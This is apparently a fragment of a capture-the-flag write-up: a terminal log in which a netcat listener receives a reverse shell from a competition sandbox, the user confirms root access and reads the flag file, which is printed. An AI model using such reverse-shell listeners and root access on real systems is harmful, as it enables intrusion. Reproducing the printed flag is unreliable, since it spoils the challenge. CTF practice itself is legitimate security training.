 ubuntu@VM-8-8-ubuntu:~$ nc -lvvp 5555
Listening on 0.0.0.0 5555
Connection received on 153.3.60.172 27587
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@sandbox-01j89ryx4exfabqg3tnj627qdt:/sandbox/xagp0vic# whoami
whoami
root
root@sandbox-01j89ryx4exfabqg3tnj627qdt:/sandbox/xagp0vic# cd /
cd /
root@sandbox-01j89ryx4exfabqg3tnj627qdt:/# ls
ls
app
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
run.sh
sandbox
sbin
srv
sys
tmp
usr
var
root@sandbox-01j89ryx4exfabqg3tnj627qdt:/# cat flag
cat flag
susctf{0h_my_py7h0n_1d4ecaef72ba}
root@sandbox-01j89ryx4exfabqg3tnj627qdt:/#